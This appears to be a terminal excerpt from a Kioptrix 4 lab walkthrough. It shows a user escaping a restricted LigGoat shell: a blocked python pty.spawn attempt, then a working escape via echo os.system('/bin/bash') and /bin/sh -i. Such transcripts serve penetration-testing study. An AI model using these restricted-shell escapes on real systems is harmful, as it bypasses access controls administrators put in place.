 LigGoat Shell is in place so you  don't screw up
Type '?' or 'help' to get the list of allowed commands
john:~$ python -c ‘import pty; pty.spawn(“/bin/bash”)’
*** forbidden syntax -> "python -c ‘import pty; pty.spawn(“/bin/bash”)’"
*** You have 0 warning(s) left, before getting kicked out.
This incident has been reported.
john:~$ echo os.system('/bin/bash')
john@Kioptrix4:~$ /bin/sh -i
$ whoami
john
$